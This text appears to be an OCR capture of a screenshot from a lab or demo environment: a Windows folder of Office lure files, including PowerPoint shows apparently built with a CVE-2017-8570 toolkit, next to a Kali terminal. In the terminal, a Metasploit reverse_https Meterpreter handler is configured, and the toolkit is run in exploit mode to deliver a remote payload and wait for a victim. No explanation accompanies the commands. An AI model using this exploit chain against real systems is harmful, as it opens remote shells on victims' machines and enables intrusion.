 Workstation
主页
10.21.144.2
Operations_win7_64_192....
manage
下载
搜索 下载
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 显示 共享 打印 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
cn_office_professional_plus_2013_x64... 2017/8/16 0:21 文件夹
di64 2017/8/16 16:45 文件夹
packager 2017/8/18 14:21 文件夹
SW_DVD5_Office_Professional_Plus_2... 2017/8/19 0:51 文件夹
uninstall 2017/8/16 17:21 文件夹
1.ps1 2017/8/16 0:40 PS1 文件 5 KB
1.rtf 2017/8/18 12:29 RTF 格式 6 KB
cn_office_professional_plus_2013_x64... 2017/8/15 11:13 好压 ISO 压缩文件 892,682 KB
di64.zip 2017/8/16 16:45 好压 ZIP 压缩文件 4,064 KB
hello.ppsx 2017/8/20 14:43 Microsoft Power... 35 KB
icon.ps1 2017/8/16 0:31 PS1 文件 5 KB
Invoice.ppsx 2017/8/19 13:20 Microsoft Power... 33 KB
packager.exe 2017/8/18 14:26 应用程序 54 KB
packager.zip 2017/8/18 14:21 好压 ZIP 压缩文件 30 KB
sql_help.CHM 2017/8/21 14:55 编译的 HTML 帮... 13 KB
SW_DVD5_Office_Professional_Plus_2... 2017/8/19 0:45 好压 ISO 压缩文件 1,097,122...
uninstall.zip 2017/8/16 17:21 好压 ZIP 压缩文件 1 KB
hello.ppsx 状态: 已共享 作者: CVE-2017-8570 Toolkit 修改日期: 2017/8/20 14:43
Microsoft PowerPoint 幻灯片放映 标题: Microsoft Office Pow... 大小: 34.3 KB
CH
0:49
2017/9/3
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
10.21.144.2
hack_kali2_10.101.101.16
Applications Places Terminal Sa
root@kali: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 0.0.0.0 yes The local listener hostname
LPORT 7777 yes The local listener port
LURI no The HTTP Path
Exploit target:
shell
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:7777
[*] Starting the payload handler...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python cve-2017-8570_toolkit.py -p 82 -M exp -e 10.101.101.16
Running exploit mode (Deliver SCT with remote payload) - waiting for victim to c
onnect
Server Running on : 82